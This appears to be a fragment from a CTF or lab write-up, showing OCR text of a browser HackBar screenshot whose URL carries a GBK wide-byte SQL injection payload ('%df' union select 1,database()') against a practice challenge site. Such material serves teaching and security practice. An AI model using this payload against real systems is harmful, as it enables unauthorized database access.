 Elements Console Sources HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?
id=-1%df' union select 1,database()  %23